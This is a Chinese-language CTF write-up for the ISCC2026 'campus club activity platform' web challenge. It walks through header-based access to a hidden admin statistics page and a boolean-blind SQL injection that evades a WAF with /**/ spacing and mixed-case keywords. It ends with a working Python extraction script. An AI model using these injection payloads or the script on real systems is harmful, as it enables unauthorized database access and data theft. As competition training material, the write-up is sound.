ISCC2026 WriteUp 校园社团活动平台web

解题思路


- 信息收集
访问首页后，注意到导航栏中"活动"和"管理"两个词有蓝色加粗下划线，最后一行显示：访问核心功能需：用户代理+官方来源页+校园令牌。说明后续访问需要构造特定的请求头，也说明暗示有隐藏后台页面需要这些凭证才能访问。所以我们要尝试 /admin/、/stat/、/activity/ 这三个路由


接着访问/?page=2，curl -s -D- "http://39.105.213.28:8000/?page=2" -o /dev/null从响应头中得到X-Campus-Token: campus-ctf-2024-abc123。

查看robots.txt：
User-agent: *
Allow: /static/hint/tech_stack.txt

发现允许路径/static/hint/tech_stack.txt，访问该文件获得另外两个关键信息：
① User-Agent: Campus-Stat/1.0
② Referer: https://campus-stat.example.com/
2. 隐藏路由探索
带上三个请求头分别访问/admin/、/stat/、/activity/三个路由。
/admin/页面显示隐藏文本flag{stat，/activity/页面源码和console控制台中出现了半截flag：ISCC{Campus_Stat_A_。三个页面各给一段线索，都有关联

而且活动+管理+统计一起组合是活动管理统计后台，所以这将三个拼接得/admin/stat/activity/，是后台统计页面。
下面是/activity/页面打开控制台图，有半截flag输出


下面是添加三个请求头后访问/admin/stat/activity/的页面User-Agent: Campus-Stat/1.0，Referer: https://campus-stat.example.com/，X-Campus-Token: campus-ctf-2024-abc123

显示后台统计页面中，发现dim_filter参数存在注入。页面中有三处关键提示：
1. input标签的title属性提示参数会作为统计维度别名使用
2. 隐藏div的data-hint属性指出了SQL查询的骨架结构
3. HTML注释说明flag存储在flag表的value字段，还提到WAF会过滤空格和完整关键词
根据提示可以推断出后端查询大致是：
SELECT COUNT(*) AS [别名] FROM activity
而flag在另一个表中，需要通过子查询来获取。WAF的绕过方式：用/**/代替空格，关键字大小写混写即可绕过。

- 布尔盲注绕过WAF获取Flag
通过输入不同的dim_filter值进行测试，发现当条件成立时页面显示✅10，不成立时显示✅0，存在布尔盲注通道。
WAF过滤了空格和完整关键词，但使用/**/代替空格、大小写混写可以绕过。获取flag表中value字段的查询可以写成：
SeLeCt/**/value/**/FrOm/**/flag
下面是布尔盲注对比：dim_filter=1显示✅10，dim_filter=0显示✅ 0
判断语句确定flag长度：
length((SeLeCt/**/value/**/FrOm/**/flag))=27
确认长度为27后，用逐字符比较的方式注出flag的每一位。例如判断第1个字符是否为I：
substr((SeLeCt/**/value/**/FrOm/**/flag),1,1)='I'
为了提高效率，用u脚本逐位恢复出完整flag。例如判断第N个字符的ASCII码是否大于等于某个值：
unicode(substr((SeLeCt/**/value/**/FrOm/**/flag),N,1))>=M



ISCC{Campus_Stat_A_7K!zY@w}

Exp
import requests, re, sys

SITE = "http://39.105.213.28:8000/admin/stat/activity/"
HEAD = {
"User-Agent": "Campus-Stat/1.0",
"Referer": "https://campus-stat.example.com/",
"X-Campus-Token": "campus-ctf-2024-abc123",
}
# 常用字符放前面，减少请求量
POOL = "{}_ISCATN0123456789!@#$%^&*-+=ABCDEFGHJKLMOPQRUVWXYZabcdefghijklmnopqrstuvwxyz"

def ask(cond):
try:
r = requests.get(SITE, headers=HEAD, params={"dim_filter": cond}, timeout=10)
m = re.search(r'✅ (\d+)', r.text)
return m and m.group(1) == "10"
except:
return False

# 线性确定长度
n = None
for i in range(1, 80):
if ask(f"length((SeLeCt/**/value/**/FrOm/**/flag))={i}"):
n = i
print(f"[+] len = {i}")
break

# 逐位等值匹配
flag = ""
for p in range(1, n + 1):
for c in POOL:
if ask(f"substr((SeLeCt/**/value/**/FrOm/**/flag),{p},1)='{c}'"):
flag += c
print(f" [{p:02d}] {flag}")
break
if flag.endswith("}"):
break

print(f"\nFLAG: {flag}")

